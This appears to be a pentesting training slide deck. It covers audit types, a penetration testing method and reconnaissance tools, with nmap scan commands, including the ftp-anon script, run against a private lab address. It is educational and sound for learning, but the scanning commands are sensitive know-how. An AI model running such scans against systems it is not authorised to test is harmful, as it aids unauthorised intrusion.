Slide 1
Web Security Attacks
1
4/10/15

Slide 2
We will focus on…
“Low Hanging Fruit” concept.
PHP programming
Open Source based
Web Application Penetration Testing
2
4/10/15
Footer Text

Slide 3

Testing method
3
4/10/15
Footer Text

Slide 4
Blind
Double Blind
Gray Box
Double Gray Box
Tandem
Reversal
4
4/10/15
Footer Text

Slide 5
Blind
The Analyst engages the target with no prior knowledge of its defenses, assets, or channels. The target is prepared for the audit, knowing in advance all the details of the audit. A blind audit primarily tests the skills of the Analyst. The breadth and depth of a blind audit can only be as vast as the Analyst’s applicable knowledge and efficiency allows. In COMSEC and SPECSEC, this is often referred to as Ethical Hacking and in the PHYSSEC class, this is generally scripted as War Gaming or Role Playing
5
4/10/15
Footer Text

Slide 6
Double blind
The Analyst engages the target with no prior knowledge of its defenses, assets, or channels. The target is not notified in advance of the scope of the audit, the channels tested, or the test vectors. A double blind audit tests the skills of the Analyst and the preparedness of the target to unknown variables of agitation. The breadth and depth of any blind audit can only be as vast as the Analyst’s applicable knowledge and efficiency allows. This is also known as a Black Box test or Penetration test.
6
4/10/15
Footer Text

Slide 7
Gray box
The Analyst engages the target with limited knowledge of its defenses and assets and full knowledge of channels. The target is prepared for the audit, knowing in advance all the details of the audit. A gray box audit tests the skills of the Analyst. The nature of the test is efficiency. The breadth and depth depends upon the quality of the information provided to the Analyst before the test as well as the Analyst’s applicable knowledge. This type of test is often referred to as a Vulnerability Test and is most often initiated by the target as a self-assessment.
7
4/10/15
Footer Text

Slide 8
Double gray box
The Analyst engages the target with limited knowledge of its defenses and assets and full knowledge of channels. The target is notified in advance of the scope and time frame of the audit but not the channels tested or the test vectors. A double gray box audit tests the skills of the Analyst and the target’s preparedness to unknown variables of agitation. The breadth and depth depends upon the quality of the information provided to the Analyst and the target before the test as well as the Analyst’s applicable knowledge. This is also known as a White Box test.
8
4/10/15
Footer Text

Slide 9
tandem
The Analyst and the target are prepared for the audit, both knowing in advance all the details of the audit. A tandem audit tests the protection and controls of the target. However, it cannot test the preparedness of the target to unknown variables of agitation. The true nature of the test is thoroughness as the Analyst does have full view of all tests and their responses. The breadth and depth depends upon the quality of the information provided to the Analyst before the test (transparency) as well as the Analyst’s applicable knowledge. This is often known as an In-House Audit or a Crystal Box test and the Analyst is often part of the security process
9
4/10/15
Footer Text

Slide 10
reversal
The Analyst engages the target with full knowledge of its processes and operational security, but the target knows nothing of what, how, or when the Analyst will be testing. The true nature of this test is to audit the preparedness of the target to unknown variables and vectors of agitation. The breadth and depth depends upon the quality of the information provided to the Analyst and the Analyst’s applicable knowledge and creativity. This is also often called a Red Team exercise
10
4/10/15
Footer Text

Slide 11
Penetration testing method
Information Gathering
Scanning
Exploitation
Post-Exploitation
Report

Slide 12
Information gathering
12
4/10/15
Footer Text

Slide 13
What is it?
Intelligence Gathering is performing reconnaissance against
a target to gather as much information as possible to be utilized
when penetrating the target during the vulnerability assessment
and exploitation phases. The more information you are able to
gather during this phase, the more vectors of attack you may be
able to use in the future
13
4/10/15
Footer Text

Slide 14
Passive information gathering
Passive Information Gathering is generally only useful if there is a very clear requirement that the information gathering activities never be detected by the target.
This type of profiling is technically difficult to perform as we are never sending any traffic to the target organization neither from one of our hosts or “anonymous” hosts or services across the Internet. This means we can only use and gather archived or stored information. As such this information can be out of date or incorrect as we are limited to results gathered from a third party
14
4/10/15
Footer Text

Slide 15
Active information gathering
Active information gathering should be detected by the target and suspicious or malicious behaviour.
During this stage we are actively mapping network infrastructure (think full port scans nmap –p1-65535), actively enumerating and/or vulnerability scanning the open services, we are actively searching for unpublished directories, files, and servers.
Most of this activity falls into your typically “reconnaissance” or “scanning” activities for your standard pentest
15
4/10/15
Footer Text

Slide 16

Download at code.google.com
Verify hash with md5&sha-1 checksum utility
16
4/10/15
Footer Text

Slide 17

The harvester
17
4/10/15
Footer Text

Slide 18
Network scanning ports and service discovery
18
4/10/15
Footer Text

Slide 19
nmap
Is the popular choice of tool in term of scanning the networks
Can be download at : http://nmap.org/
Latest version is 6.40
Alternatives: Zenmap GUI of Nmap. (GUI Based)
19
4/10/15
Footer Text

Slide 20

Network mapper (nmap)
20
4/10/15
Footer Text

Slide 21

Target | Profile
21
4/10/15
Footer Text

Slide 22

Options
22
4/10/15
Footer Text

Slide 23

Nmap Scripting Engine (nse)
23
4/10/15
Footer Text

Slide 24

nmap –sT –v 192.168.56.10
24
4/10/15
Footer Text

Slide 25

Open ftp site ftp://192.168.56.10
25
4/10/15
Footer Text

Slide 26

Nmap Scripting Engine (NSE) nmap –script ftp-anon 192.168.56.10
26
4/10/15
Footer Text

Slide 27
Web server / application scanner
27
4/10/15
Footer Text

Slide 28
Commercial tools
Nessus
Acunetix Web Vulnerability Scanning
Netsparker
IBM AppScan
WebCruiser
28
4/10/15
Footer Text

Slide 29


Nessus Vulnerability Scanner
29
4/10/15
Footer Text

Slide 30


Acunetix
30
4/10/15
Footer Text

Slide 31


Netsparker
31
4/10/15
Footer Text

Slide 32


IBM AppScan
32
4/10/15
Footer Text

Slide 33

